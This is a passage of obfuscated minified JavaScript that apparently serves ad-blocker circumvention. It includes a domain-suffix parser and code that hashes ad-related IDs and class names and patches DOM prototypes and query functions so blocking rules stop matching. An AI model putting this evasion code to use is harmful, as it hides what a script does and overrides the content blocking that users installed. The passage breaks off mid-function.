,_0x520889(0x85e),_0x520889(0x1b69),'novecore.site',_0x520889(0x1c71),_0x520889(0xca3),_0x520889(0x513),'assessments.cx',_0x520889(0x1694),_0x520889(0x81d),_0x520889(0xa61),_0x520889(0x9da),_0x520889(0xbea),_0x520889(0xaa2),_0x520889(0x8d3),'storebase.store',_0x520889(0x10b8),'storj.farm',_0x520889(0x1568),_0x520889(0x1726),'vps-host.net',_0x520889(0x3df),_0x520889(0x191c),_0x520889(0x10bf),_0x520889(0x1503),'streaklinks.com',_0x520889(0xddd),_0x520889(0x1c17),_0x520889(0x188e),_0x520889(0x1b2c),_0x520889(0x9fd),_0x520889(0x1228),_0x520889(0x1ab5),_0x520889(0xa66),_0x520889(0xd51),_0x520889(0x1320),'direct.quickconnect.cn',_0x520889(0x191d),_0x520889(0xd0a),_0x520889(0x3b4),_0x520889(0x9dc),_0x520889(0x1d54),_0x520889(0x61f),_0x520889(0x1ddc),_0x520889(0x287),'dsmynas.net',_0x520889(0x8c4),_0x520889(0x719),_0x520889(0x1a34),_0x520889(0x1a17),'vpnplus.to',_0x520889(0x1b4a),_0x520889(0x1eeb),_0x520889(0x17d7),'taifun-dns.de',_0x520889(0x6e4),_0x520889(0x795),'gda.pl',_0x520889(0x936),'gdynia.pl','med.pl',_0x520889(0x47a),_0x520889(0x827),'p.tawk.email',_0x520889(0x1167),_0x520889(0xb8b),'edugit.io',_0x520889(0x1295),'telebit.app','telebit.io',_0x520889(0x1ae2),'*.firenet.ch',_0x520889(0xcee),_0x520889(0xf6c),_0x520889(0x16f3),_0x520889(0x1014),_0x520889(0x197b),_0x520889(0x1db3),_0x520889(0x748),_0x520889(0x8aa),_0x520889(0x1669),_0x520889(0x7da),_0x520889(0x106a),_0x520889(0xb9a),_0x520889(0x1f70),_0x520889(0x1dcb),_0x520889(0x4fd),_0x520889(0x1339),'townnews-staging.com',_0x520889(0x803),_0x520889(0xe46),_0x520889(0xf83),'lima-city.at','12hp.ch','2ix.ch','4lima.ch',_0x520889(0xf79),_0x520889(0xbca),'de.cool',_0x520889(0x1580),_0x520889(0xdbe),_0x520889(0x1190),_0x520889(0x18dd),_0x520889(0xa43),_0x520889(0x1164),_0x520889(0x18b1),_0x520889(0x53b),'lima.zone',_0x520889(0xad1),'*.transurl.eu','site.transip.me',_0x520889(0x17e1),'tuxfamily.org',_0x520889(0x17f8),_0x520889(0x1852),_0x520889(0xa7a),_0x520889(0xbb2),_0x520889(0x134e),_0x520889(0x14a7),_0x520889(0x199b),'my-wan.de','syno-ds.de',_0x520889(0x10fc),_0x520889(0x16a6),'diskstation.eu',_0x520889(0xca5),_0x520889(0x1d22),'pro.typeform.com',_0x520889(0x8c8),_0x520889(0x1e6f),_0x520889(0x1e78),_0x520889(0x1bd3),_0x520889(0x426),_0x520889(0xc22),'it.com','unison-services.cloud',_0x520889(0x5cd),_0x520889(0x97f),'name.pm','sch.tf',_0x520889(0x5f5),_0x520889(0xfd8),_0x520889(0x1f0c),'rs.ba',_0x520889(0x1040),_0x520889(0x6e7),_0x520889(0xdd3),'dnsupdate.info',_0x520889(0x86f),_0x520889(0x1760),_0x520889(0xd65),_0x520889(0xe06),_0x520889(0xe78),_0x520889(0x54c),_0x520889(0x18eb),_0x520889(0x14f8),'now.sh',_0x520889(0x1375),'router.management',_0x520889(0xc01),_0x520889(0xb05),_0x520889(0x1e06),_0x520889(0xe17),'webflow.io','webflowtest.io',_0x520889(0xc37),'bookonline.app',_0x520889(0x1a1a),_0x520889(0x722),_0x520889(0x1d73),_0x520889(0x374),_0x520889(0x8b0),'wp2.host',_0x520889(0x1b78),'plesk.page',_0x520889(0x81f),_0x520889(0xff4),_0x520889(0x89b),'box.ca','pages.wiardweb.com',_0x520889(0x184c),_0x520889(0x1837),_0x520889(0x1b5f),_0x520889(0x1102),'panel.gg',_0x520889(0x1b2b),_0x520889(0x184f),'wixstudio.com',_0x520889(0x7df),_0x520889(0xd79),_0x520889(0x1df0),'messwithdns.com',_0x520889(0x1e69),_0x520889(0x1925),'community-pro.de',_0x520889(0x130f),'community-pro.net',_0x520889(0x44f),_0x520889(0x166c),_0x520889(0x5fe),_0x520889(0xba0),_0x520889(0x1d8f),_0x520889(0x1b29),_0x520889(0x612),_0x520889(0x3f3),_0x520889(0x1c3e),_0x520889(0x1287),'cistron.nl',_0x520889(0x11a0),_0x520889(0x16e6),_0x520889(0x1b4b),'storage.yandexcloud.net',_0x520889(0x939),_0x520889(0x1ecf),_0x520889(0x115e),_0x520889(0x1078),_0x520889(0x193c),'nohost.me',_0x520889(0x9a9),'za.net','za.org','zap.cloud',_0x520889(0x441),_0x520889(0x2bb),_0x520889(0x21e),_0x520889(0xd1d),_0x520889(0x1ef)][_0x520889(0x48c)]((_0x638022,_0x5a300d)=>{const _0x3a5c46=_0x520889,_0x1fd600=_0x5a300d['replace'](/^(\*\.|\!)/,''),_0x20513a=_0x13b975[_0x3a5c46(0x1773)](_0x1fd600),_0x35fb0b=_0x5a300d[_0x3a5c46(0x1427)](0x0);if(_0x638022[_0x3a5c46(0xdca)](_0x20513a))throw new Error('Multiple\x20rules\x20found\x20for\x20'+_0x5a300d+'\x20('+_0x20513a+')');return _0x638022[_0x3a5c46(0x381)](_0x20513a,{'rule':_0x5a300d,'suffix':_0x1fd600,'punySuffix':_0x20513a,'wildcard':'*'===_0x35fb0b,'exception':'!'===_0x35fb0b}),_0x638022;},new Map()),_0x24b684={'DOMAIN_TOO_SHORT':'Domain\x20name\x20too\x20short.','DOMAIN_TOO_LONG':'Domain\x20name\x20too\x20long.\x20It\x20should\x20be\x20no\x20more\x20than\x20255\x20chars.','LABEL_STARTS_WITH_DASH':_0x520889(0x1865),'LABEL_ENDS_WITH_DASH':_0x520889(0x1a51),'LABEL_TOO_LONG':_0x520889(0x1241),'LABEL_TOO_SHORT':_0x520889(0x16ac),'LABEL_INVALID_CHARS':_0x520889(0x1069)};function _0x5b076c(_0x503d85){const _0x1738f3=_0x520889;return _0x503d85&&atob(_0x503d85[_0x1738f3(0x1565)]('-','+')['replaceAll']('_','/'));}function _0x5264a4(_0x5b0d0,_0x49fe68=(function(){const _0x2f379f=_0x520889;return Array[_0x2f379f(0x61b)]({'length':0x4},()=>_0x2f379f(0x1584)[_0x2f379f(0x1427)](Math['floor'](0x1a*Math[_0x2f379f(0xa1a)]())))['join']('');}())){const _0x210b19=_0x520889;let _0xf6d86b=0x0;const _0xd4c3a3=_0x5b0d0+_0x49fe68;for(let _0x497d53=0x0;_0x497d53<_0xd4c3a3[_0x210b19(0x194e)];_0x497d53++)_0xf6d86b=(_0xf6d86b<<0x5)-_0xf6d86b+_0xd4c3a3['charCodeAt'](_0x497d53),_0xf6d86b|=0x0;return'a'+_0xf6d86b['toString'](0x24)[_0x210b19(0x1c46)](/[^a-z0-9]/gi,'');}function _0x11197c(_0x16e89b){const _0x21f545=_0x520889;if(_0x21f545(0x9db)===_0x16e89b)return _0x21f545(0x9db);const _0x548bb2=(_0x1cf2aa=>{const _0x2fe488=_0x21f545;if(_0x2fe488(0x46c)!=typeof _0x1cf2aa)throw new TypeError(_0x2fe488(0x618));let _0x587495=_0x1cf2aa[_0x2fe488(0xe1a)](0x0)[_0x2fe488(0x7a7)]();'.'===_0x587495[_0x2fe488(0x1427)](_0x587495['length']-0x1)&&(_0x587495=_0x587495['slice'](0x0,_0x587495[_0x2fe488(0x194e)]-0x1));const _0x10e5e5=(_0x3150d3=>{const _0x44ff68=_0x2fe488,_0x5f0726=_0x13b975[_0x44ff68(0x1773)](_0x3150d3);if(_0x5f0726[_0x44ff68(0x194e)]<0x1)return'DOMAIN_TOO_SHORT';if(_0x5f0726[_0x44ff68(0x194e)]>0xff)return _0x44ff68(0x1b92);const _0x1c9e7b=_0x5f0726[_0x44ff68(0x5b8)]('.');let _0x351d33;for(let _0x26849d=0x0;_0x26849d<_0x1c9e7b[_0x44ff68(0x194e)];++_0x26849d){if(_0x351d33=_0x1c9e7b[_0x26849d],!_0x351d33[_0x44ff68(0x194e)])return _0x44ff68(0x572);if(_0x351d33[_0x44ff68(0x194e)]>0x3f)return _0x44ff68(0x10b1);if('-'===_0x351d33['charAt'](0x0))return _0x44ff68(0x449);if('-'===_0x351d33[_0x44ff68(0x1427)](_0x351d33[_0x44ff68(0x194e)]-0x1))return _0x44ff68(0x14ca);if(!/^[a-z0-9\-_]+$/[_0x44ff68(0x1843)](_0x351d33))return'LABEL_INVALID_CHARS';}})(_0x587495);if(_0x10e5e5)return{'input':_0x1cf2aa,'error':{'message':_0x24b684[_0x10e5e5],'code':_0x10e5e5}};const _0x265f9a={'input':_0x1cf2aa,'tld':null,'sld':null,'domain':null,'subdomain':null,'listed':!0x1},_0x18bfe3=_0x587495['split']('.');if(_0x2fe488(0x1954)===_0x18bfe3[_0x18bfe3[_0x2fe488(0x194e)]-0x1])return _0x265f9a;const _0x16c83c=()=>(/xn--/[_0x2fe488(0x1843)](_0x587495)&&(_0x265f9a[_0x2fe488(0x1b8a)]&&(_0x265f9a[_0x2fe488(0x1b8a)]=_0x13b975['toASCII'](_0x265f9a[_0x2fe488(0x1b8a)])),_0x265f9a[_0x2fe488(0x836)]&&(_0x265f9a[_0x2fe488(0x836)]=_0x13b975[_0x2fe488(0x1773)](_0x265f9a[_0x2fe488(0x836)]))),_0x265f9a),_0x4d5b67=(_0x5b7788=>{const _0x40d366=_0x2fe488,_0x5bde3a=_0x13b975[_0x40d366(0x1773)](_0x5b7788)[_0x40d366(0x5b8)]('.');for(let _0x1ce357=0x0;_0x1ce357<_0x5bde3a[_0x40d366(0x194e)];_0x1ce357++){const _0x2c3c33=_0x5bde3a['slice'](_0x1ce357)[_0x40d366(0x88c)]('.'),_0x465167=_0x514443[_0x40d366(0xbd5)](_0x2c3c33);if(_0x465167)return _0x465167;}return null;})(_0x587495);if(!_0x4d5b67)return _0x18bfe3[_0x2fe488(0x194e)]<0x2?_0x265f9a:(_0x265f9a['tld']=_0x18bfe3['pop'](),_0x265f9a['sld']=_0x18bfe3[_0x2fe488(0x1e93)](),_0x265f9a[_0x2fe488(0x1b8a)]=[_0x265f9a[_0x2fe488(0x8e9)],_0x265f9a[_0x2fe488(0x18fd)]]['join']('.'),_0x18bfe3[_0x2fe488(0x194e)]&&(_0x265f9a[_0x2fe488(0x836)]=_0x18bfe3[_0x2fe488(0x1e93)]()),_0x16c83c());_0x265f9a['listed']=!0x0;const _0x2f9708=_0x4d5b67[_0x2fe488(0x16ea)][_0x2fe488(0x5b8)]('.'),_0x5c2be9=_0x18bfe3['slice'](0x0,_0x18bfe3[_0x2fe488(0x194e)]-_0x2f9708['length']);return _0x4d5b67['exception']&&_0x5c2be9[_0x2fe488(0x1cb2)](_0x2f9708[_0x2fe488(0x9a0)]()),_0x265f9a['tld']=_0x2f9708['join']('.'),!_0x5c2be9[_0x2fe488(0x194e)]||(_0x4d5b67[_0x2fe488(0xff8)]&&(_0x2f9708[_0x2fe488(0x5ba)](_0x5c2be9['pop']()),_0x265f9a['tld']=_0x2f9708['join']('.')),!_0x5c2be9['length'])||(_0x265f9a[_0x2fe488(0x8e9)]=_0x5c2be9[_0x2fe488(0x1e93)](),_0x265f9a[_0x2fe488(0x1b8a)]=[_0x265f9a[_0x2fe488(0x8e9)],_0x265f9a['tld']][_0x2fe488(0x88c)]('.'),_0x5c2be9['length']&&(_0x265f9a['subdomain']=_0x5c2be9[_0x2fe488(0x88c)]('.'))),_0x16c83c();})(_0x16e89b);return _0x548bb2[_0x21f545(0x83b)]?null:_0x548bb2[_0x21f545(0x1b8a)];}var _0xeb2f8a,_0x340eb9;function _0x42d101(_0x927689,_0x30ba37=window){const _0x5f0e6d=_0x520889;try{return _0x30ba37[Symbol['for'](_0x927689)]?(_0x30ba37[Symbol[_0x5f0e6d(0x24a)](_0x927689)]+=0x1,!0x1):(_0x5c97ad(_0x5f0e6d(0x1e0a),_0x927689,_0x30ba37),_0x30ba37[Symbol[_0x5f0e6d(0x24a)](_0x927689)]=0x1,!0x0);}catch(_0x1e8f09){return!0x1;}}function _0xc40305(_0x124070){try{return''+Number(_0x124070)===_0x124070;}catch(_0x2088a0){return!0x1;}}function _0x29c507(_0x4219fd=window){const _0x3c4f9c=_0x520889;return _0x4219fd[_0x3c4f9c(0x1504)]!==_0x4219fd[_0x3c4f9c(0x14af)];}!function(_0x5d0caa){const _0xa8ca3b=_0x520889;_0x5d0caa[_0xa8ca3b(0xd16)]=_0xa8ca3b(0x1dea),_0x5d0caa[_0xa8ca3b(0xf8a)]='_common_proxy_flag',_0x5d0caa[_0xa8ca3b(0x1a7d)]=_0xa8ca3b(0xf65),_0x5d0caa[_0xa8ca3b(0x1896)]=_0xa8ca3b(0x15e2);}(_0xeb2f8a||(_0xeb2f8a={})),function(_0x4e6132){const _0x1c803a=_0x520889;_0x4e6132[_0x4e6132[_0x1c803a(0x6e9)]=0x0]=_0x1c803a(0x6e9),_0x4e6132[_0x4e6132[_0x1c803a(0xf58)]=0x1]=_0x1c803a(0xf58),_0x4e6132[_0x4e6132[_0x1c803a(0x228)]=0x2]='PROXY_AND_STYLE_ONLY',_0x4e6132[_0x4e6132[_0x1c803a(0x138d)]=0x3]=_0x1c803a(0x138d);}(_0x340eb9||(_0x340eb9={}));const _0xc8a05d=new Set([0x2d8,0x150,0x12c,0xa0]);function _0x3d8d76(_0x1bffa1){const _0x17d843=_0x520889;return _0xc8a05d[_0x17d843(0xdca)](_0x1bffa1);}var _0x1b3d94;function _0x2c4f1b(_0x4c1f4a,_0x44c47c){const _0x471cfd=_0x520889;Array['from'](document[_0x471cfd(0xe9a)])['filter'](_0x54b6c9=>_0x54b6c9 instanceof CSSStyleSheet)[_0x471cfd(0x194b)](_0x5e48bf=>{const _0x452220=_0x471cfd;try{Array[_0x452220(0x61b)](_0x5e48bf[_0x452220(0x1c8e)])[_0x452220(0x194b)](_0x4a3063=>{const _0x47ae46=_0x452220;_0x4a3063 instanceof CSSStyleRule&&_0x4a3063[_0x47ae46(0x1388)]?.[_0x47ae46(0xa5d)](_0x4c1f4a)&&(_0x5c97ad('found\x20css\x20rule\x20with\x20blocked\x20selector',_0x4a3063),_0x4a3063[_0x47ae46(0x1388)]=_0x4a3063[_0x47ae46(0x1388)][_0x47ae46(0x1c46)](_0x4c1f4a,_0x44c47c));});}catch(_0x36625f){}});}!function(_0x33eb0d){const _0x315c34=_0x520889;_0x33eb0d['DOMAIN']=_0x315c34(0x1b8a),_0x33eb0d['TARGET']=_0x315c34(0x583),_0x33eb0d[_0x315c34(0x769)]='redirect',_0x33eb0d[_0x315c34(0x1266)]=_0x315c34(0x1d36),_0x33eb0d[_0x315c34(0xbab)]=_0x315c34(0x3a5),_0x33eb0d['PROXY_VENDOR']='pv',_0x33eb0d[_0x315c34(0x109e)]='geo';}(_0x1b3d94||(_0x1b3d94={}));const _0x32794a=['story-top-ad',_0x520889(0x1b1e),_0x520889(0x8b8),'ad_unit',_0x520889(0xdad),_0x520889(0x26a),_0x520889(0x89d),_0x520889(0x10f3)],_0x54465b=new Map(),_0x2abad5=new Map();('undefined'!=typeof window?window:globalThis)['__ad_unblock_id_obfuscation']={'obfuscationCodeMapping':_0x54465b,'originalIdLookup':_0x2abad5};for(const _0x1d8fe0 of _0x32794a){const _0x1f0e72=_0x5264a4(_0x1d8fe0);_0x54465b[_0x520889(0x381)](_0x1d8fe0,_0x1f0e72);}const _0x5b0dc3=(_0x210047,..._0x1c9a5c)=>_0x5c97ad(_0x520889(0xff0),_0x210047,..._0x1c9a5c);function _0x44d019(_0x4252c5){const _0x2966c5=_0x520889;if(_0x2966c5(0x46c)!=typeof _0x4252c5)return _0x4252c5;const _0x5e5107=function(_0x54b886){const _0x54fa38=_0x2966c5;return!_0x40f9de[_0x54fa38(0xdca)](_0x54b886)&&(!!_0x9b063e[_0x54fa38(0xdca)](_0x54b886)||null);}(_0x4252c5);if(!0x1===_0x5e5107)return _0x4252c5;if(!0x0===_0x5e5107){let _0x1b9192=_0x54465b[_0x2966c5(0xbd5)](_0x4252c5);return _0x1b9192||(_0x1b9192=_0x5264a4(_0x4252c5),_0x54465b[_0x2966c5(0x381)](_0x4252c5,_0x1b9192)),_0x2abad5[_0x2966c5(0x381)](_0x1b9192,_0x4252c5),_0x1b9192;}for(const _0x2689b6 of _0x32794a)if(_0x4252c5[_0x2966c5(0x8ce)](_0x2689b6)){const _0x2671ec=_0x54465b['get'](_0x2689b6);if(!_0x2671ec)return _0x4252c5;const _0x53f06b=_0x4252c5[_0x2966c5(0x1c46)](_0x2689b6,_0x2671ec);return _0x2abad5[_0x2966c5(0x381)](_0x53f06b,_0x4252c5),_0x53f06b;}return _0x4252c5;}function _0xd321b0(_0x32e9a1){const _0x526b83=_0x520889,_0x2d4512=_0x32e9a1?.['id'];if(_0x526b83(0x46c)==typeof _0x2d4512){const _0x393be6=_0x44d019(_0x2d4512);_0x393be6!==_0x2d4512&&(_0x32e9a1['id']=_0x393be6);}for(const _0x59e3c9 of Array[_0x526b83(0x61b)](_0x32e9a1[_0x526b83(0x5de)]||[]))_0xd321b0(_0x59e3c9);}function _0x5ceb17(_0x2fe810){return _0x2abad5['get'](_0x2fe810)??_0x2fe810;}function _0x4cc758(){const _0x1a2002=_0x520889;!(function(){const _0x272370=a0_0x1ebb;for(const _0x4c5a45 of _0x32794a)document[_0x272370(0x341)](_0x272370(0x1bfb)+_0x4c5a45+'\x22]')[_0x272370(0x194b)](function(_0x59eba2){const _0x14d201=_0x272370;_0x5b0dc3(_0x14d201(0x44e),_0x59eba2);const _0x1841bb=_0x59eba2['id'];if('string'!=typeof _0x1841bb)return;const _0x49b036=_0x44d019(_0x1841bb);_0x59eba2['id']=_0x49b036,_0x2c4f1b('#'+_0x1841bb,'#'+_0x49b036);});}());const _0x1f4c22=Object[_0x1a2002(0x197c)](window[_0x1a2002(0x787)]['prototype'],'id');_0x1f4c22&&Object[_0x1a2002(0x14bb)](window[_0x1a2002(0x787)][_0x1a2002(0x12b2)],'id',{..._0x1f4c22,'get':function(){const _0x3c4395=_0x1a2002,_0x5ca502=_0x1f4c22[_0x3c4395(0xbd5)]?.['call'](this);return _0x3c4395(0x46c)!=typeof _0x5ca502?_0x5ca502:_0x5ceb17(_0x5ca502);},'set':function(_0x5e3d9e){const _0x2276ed=_0x1a2002;return _0x1f4c22[_0x2276ed(0x381)]?.['call'](this,_0x44d019(_0x5e3d9e));}}),document[_0x1a2002(0x5d0)]=new Proxy(document[_0x1a2002(0x5d0)],{'apply':function(_0x340d33,_0x3ea6e4,_0x100d4a){const _0x241f06=_0x1a2002,[_0x21ac5f]=_0x100d4a;if(_0x241f06(0x46c)!=typeof _0x21ac5f)return _0x340d33['apply'](_0x3ea6e4,_0x100d4a);const _0x414211=_0x44d019(_0x21ac5f);return _0x5b0dc3(_0x241f06(0xc5c),_0x21ac5f,_0x414211),_0x340d33[_0x241f06(0x239)](_0x3ea6e4,[_0x414211]);}});const _0x553e46=HTMLElement[_0x1a2002(0x12b2)][_0x1a2002(0x1f3a)];_0x553e46&&Object[_0x1a2002(0x14bb)](HTMLElement[_0x1a2002(0x12b2)],'setAttribute',{'value':function(_0x4d7571,_0x1284ab){const _0x1fe044=_0x1a2002;return _0x553e46['call'](this,_0x4d7571,'id'===_0x4d7571&&_0x1fe044(0x46c)==typeof _0x1284ab?_0x44d019(_0x1284ab):_0x1284ab);},'configurable':!0x0});const _0xa960d4=HTMLElement[_0x1a2002(0x12b2)][_0x1a2002(0xe82)];_0xa960d4&&Object['defineProperty'](HTMLElement[_0x1a2002(0x12b2)],'getAttribute',{'value':function(_0x2b0bdb){const _0x47e631=_0x1a2002,_0x51b038=_0xa960d4[_0x47e631(0x17ab)](this,_0x2b0bdb);return _0x51b038&&'id'===_0x2b0bdb?_0x5ceb17(_0x51b038):_0x51b038;},'configurable':!0x0}),[_0x1a2002(0xfd0),_0x1a2002(0xac6)][_0x1a2002(0x194b)](_0x2a0fb4=>{const _0x3e9e7d=_0x1a2002,_0xdd3a5f=Object[_0x3e9e7d(0x197c)](Node['prototype'],_0x2a0fb4);_0xdd3a5f&&Object[_0x3e9e7d(0x14bb)](Node[_0x3e9e7d(0x12b2)],_0x2a0fb4,{..._0xdd3a5f,'value':function(..._0x5974c3){const _0x4475fc=_0x3e9e7d,[_0x242df7]=_0x5974c3;return _0xd321b0(_0x242df7),_0xdd3a5f['value'][_0x4475fc(0x17ab)](this,..._0x5974c3);}});}),[_0x1a2002(0x838),_0x1a2002(0x341)][_0x1a2002(0x194b)](_0x42088a=>{document[_0x42088a]=new Proxy(document[_0x42088a],{'apply':function(_0x555994,_0x1e6771,_0x245f92){const _0x3644f9=a0_0x1ebb;let [_0x5b409a]=_0x245f92;const _0x56a1c5=_0x245f92[0x1];for(const _0xa1c592 of _0x32794a){const _0x1198a1=_0x54465b[_0x3644f9(0xbd5)](_0xa1c592);_0x1198a1&&(_0x5b409a=_0x5b409a[_0x3644f9(0x1565)]('#'+_0xa1c592,'#'+_0x1198a1));}return _0x5b0dc3(_0x3644f9(0x1d06)+_0x42088a+_0x3644f9(0x77f),_0x245f92[0x0],_0x5b409a),_0x555994[_0x3644f9(0x239)](_0x1e6771,[_0x5b409a,_0x56a1c5]);}});});}function _0x51bea3(){const _0x54292c=_0x520889;return window['adsbygoogle']?.[_0x54292c(0x1cb2)]?.[_0x54292c(0x3e5)]()['startsWith'](_0x54292c(0x15c5));}function _0x39bafa(){const _0x18614e=_0x520889;window[_0x18614e(0x1478)]=Array(document[_0x18614e(0x1394)]('ins')[_0x18614e(0x194e)])['fill']({});}const _0x2a03a9=[_0x520889(0x1484),_0x520889(0x4c6),_0x520889(0x1478),_0x520889(0x166e),_0x520889(0x13a3),_0x520889(0x1b04),_0x520889(0x198d),_0x520889(0x59f),'adslot_6',_0x520889(0x1783),_0x520889(0x8cb),'adslot_9',_0x520889(0xa51),'container_proper-ad-unit',_0x520889(0x1042),'dynamicAdvertContainer','leaderboard-ad','content-ads',_0x520889(0x1957),_0x520889(0x1e1),_0x520889(0x996),_0x520889(0x537),'ad-970x90',_0x520889(0x1976),'ads_300x250','ad-300','block-ad',_0x520889(0xf6b),'ad--header','img_ad','dcmads',_0x520889(0x1f9a),_0x520889(0x14fb),'adContainer'],_0x537d11=new Map(),_0x2a8bbb=new Map();_0x520889(0x1862)!=typeof window&&(window[_0x520889(0x1ee)]||(window[_0x520889(0x1ee)]={'obfuscationCodeMapping':_0x537d11,'classnameLookup':_0x2a8bbb}));for(const _0x11f1b9 of _0x2a03a9){const _0x4bed29=_0x5264a4(_0x11f1b9);_0x537d11[_0x520889(0x381)](_0x11f1b9,_0x4bed29),_0x2a8bbb[_0x520889(0x381)](_0x4bed29,_0x11f1b9);}const _0x15868e=(_0x54f0b5,..._0x336e1f)=>_0x5c97ad('[classname\x20obfuscation]',_0x54f0b5,..._0x336e1f);function _0x30f5c5(_0x2dbace){const _0x333591=_0x520889;return _0x2dbace[_0x333591(0x5b8)]('\x20')[_0x333591(0x163e)](_0x4c3d31=>function(_0x2c20f1){const _0x4afd98=_0x333591;if(function(_0x47b085){const _0x3fbb14=a0_0x1ebb;return _0x2a03a9[_0x3fbb14(0xa5d)](_0x47b085);}(_0x2c20f1)){let _0x2ee07b=_0x537d11[_0x4afd98(0xbd5)](_0x2c20f1);return _0x2ee07b||(_0x2ee07b=_0x5264a4(_0x2c20f1),_0x537d11[_0x4afd98(0x381)](_0x2c20f1,_0x2ee07b),_0x2a8bbb['set'](_0x2ee07b,_0x2c20f1)),_0x2ee07b;}return _0x2c20f1;}(_0x4c3d31))[_0x333591(0x88c)]('\x20');}function _0x387a3f(_0x1d1395){const _0x250d0e=_0x520889;return _0x1d1395[_0x250d0e(0x5b8)]('\x20')[_0x250d0e(0x163e)](_0x30cc3b=>_0x2a8bbb[_0x250d0e(0xbd5)](_0x30cc3b)??_0x30cc3b)['join']('\x20');}function _0x19780f(){const _0x289ce5=_0x520889;for(const _0x2987cb of _0x2a03a9){const _0x57d407=_0x537d11[_0x289ce5(0xbd5)](_0x2987cb);_0x57d407&&document[_0x289ce5(0x341)]('.'+_0x2987cb,!0x0)[_0x289ce5(0x194b)](function(_0x4948fe){const _0x19e176=_0x289ce5;_0x4948fe instanceof HTMLElement&&(_0x15868e('found\x20element\x20with\x20blocked\x20class\x20name',_0x4948fe,_0x4948fe[_0x19e176(0xb7a)]),_0x4948fe[_0x19e176(0x12e6)][_0x19e176(0x1c46)](_0x2987cb,_0x57d407),_0x2c4f1b('.'+_0x2987cb,'.'+_0x57d407));});}}function _0x54e2ca(){_0x19780f(),(function(){const _0x566ae9=a0_0x1ebb,_0x32c2b3=Object[_0x566ae9(0x197c)](window[_0x566ae9(0x787)][_0x566ae9(0x12b2)],_0x566ae9(0xb7a));_0x32c2b3&&Object[_0x566ae9(0x14bb)](window['Element'][_0x566ae9(0x12b2)],'className',{..._0x32c2b3,'get':function(){const _0x4e6ee4=_0x566ae9,_0x41b7d4=_0x32c2b3['get']?.[_0x4e6ee4(0x17ab)](this);return _0x4e6ee4(0x46c)!=typeof _0x41b7d4?_0x41b7d4:_0x387a3f(_0x41b7d4);},'set':function(_0x20ea2e){const _0x4a7368=_0x566ae9;return _0x32c2b3['set']?.[_0x4a7368(0x17ab)](this,_0x30f5c5(_0x20ea2e));}});const _0x48230c=HTMLElement['prototype'][_0x566ae9(0x1f3a)];_0x48230c&&Object[_0x566ae9(0x14bb)](HTMLElement[_0x566ae9(0x12b2)],_0x566ae9(0x1f3a),{'value':function(_0x468449,_0x4bf90b){const _0x3afd76=_0x566ae9;return _0x48230c[_0x3afd76(0x17ab)](this,_0x468449,_0x3afd76(0xab5)===_0x468449?_0x30f5c5(_0x4bf90b):_0x4bf90b);},'configurable':!0x0});const _0x17d29c=HTMLElement['prototype']['getAttribute'];_0x17d29c&&Object['defineProperty'](HTMLElement[_0x566ae9(0x12b2)],'getAttribute',{'value':function(_0x162926){const _0x77d7f6=_0x566ae9,_0x5d35aa=_0x17d29c['call'](this,_0x162926);return _0x5d35aa&&_0x77d7f6(0xab5)===_0x162926?_0x387a3f(_0x5d35aa):_0x5d35aa;},'configurable':!0x0}),[_0x566ae9(0xfd0),'insertBefore']['forEach'](_0x1172ea=>{const _0x3998dc=_0x566ae9,_0x1c5344=Object[_0x3998dc(0x197c)](Node[_0x3998dc(0x12b2)],_0x1172ea);_0x1c5344&&Object[_0x3998dc(0x14bb)](Node[_0x3998dc(0x12b2)],_0x1172ea,{..._0x1c5344,'value':function(..._0x449522){const _0x2f03dd=_0x3998dc,_0x2a23fd=_0x1c5344['value'][_0x2f03dd(0x17ab)](this,..._0x449522);return _0x19780f(),_0x2a23fd;}});}),['querySelector','querySelectorAll'][_0x566ae9(0x194b)](_0x249257=>{document[_0x249257]=new Proxy(document[_0x249257],{'apply':function(_0x505f1f,_0x1cd23f,_0x2ca402){const _0x512eff=a0_0x1ebb;let _0x18d896=_0x2ca402[0x0];const _0x17411c=_0x2ca402[0x1],_0x1f0e5b=_0x505f1f[_0x512eff(0x239)](_0x1cd23f,[_0x18d896]);if(_0x512eff(0x341)===_0x249257&&_0x1f0e5b instanceof NodeList&&_0x1f0e5b[_0x512eff(0x194e)]>0x0)return _0x1f0e5b;if(_0x512eff(0x838)===_0x249257&&_0x1f0e5b instanceof Element)return _0x1f0e5b;if(!0x0!==_0x17411c){if(_0x512eff(0x15f0)===_0x18d896&&_0x51bea3())return _0x39bafa(),_0x512eff(0x838)===_0x249257?null:document[_0x512eff(0xaf1)]()[_0x512eff(0x1034)];for(const _0x3d41d0 of _0x2a03a9){const _0x4ff536=_0x537d11[_0x512eff(0xbd5)](_0x3d41d0);_0x4ff536?_0x18d896=_0x18d896['replaceAll']('.'+_0x3d41d0,'.'+_0x4ff536):_0x15868e('obfuscation\x20code\x20not\x20found\x20for',_0x3d41d0);}_0x15868e(_0x512eff(0x1d06)+_0x249257+_0x512eff(0x77f),_0x2ca402[0x0],_0x18d896);}return _0x505f1f[_0x512eff(0x239)](_0x1cd23f,[_0x18d896]);}});}),document[_0x566ae9(0x7c3)]=new Proxy(document['getElementsByClassName'],{'apply':function(_0x317aa0,_0x42331f,_0x17128a){const _0x2ccc57=_0x566ae9;let _0x49964c=_0x17128a[0x0];const _0x33413b=_0x17128a[0x1],_0x182f83=_0x317aa0[_0x2ccc57(0x239)](_0x42331f,[_0x49964c]);if(_0x182f83)return _0x182f83;if(!0x0!==_0x33413b){const _0x3d72b5=_0x49964c[_0x2ccc57(0x5b8)]('\x20');_0x49964c=_0x3d72b5['map'](_0xe95794=>_0x537d11[_0x2ccc57(0xbd5)](_0xe95794)||(_0x15868e(_0x2ccc57(0x1b0a),_0xe95794),_0xe95794))[_0x2ccc57(0x88c)]('\x20'),_0x15868e(_0x2ccc57(0x600),_0x17128a[0x0],_0x49964c);}return _0x317aa0[_0x2ccc57(0x239)](_0x42331f,[_0x49964c]);}});}());}let _0x170f1d=null;const _0x328181=new Set(),_0x39114e=new Set(),_0x41e3ff=new Set(),_0x50d252=new Set(),_0x9b063e=new Set(),_0x40f9de=new Set();function _0x44ea6b(){const _0xb99c46=_0x520889;return globalThis[_0xb99c46(0x1e85)]?.[_0xb99c46(0x1dab)];}function _0x4d7efb(){const _0x35dc66=_0x520889;return globalThis[_0x35dc66(0x1e85)]?.[_0x35dc66(0xee3)];}function _0x82742f(_0x384930){const _0x22a8b8=_0x520889;if(_0x384930)try{const {hostname:_0x4aff1d}=new(_0x577653(window))(_0x384930),_0x33dde2=_0x4aff1d[_0x22a8b8(0x5b8)]('.');return 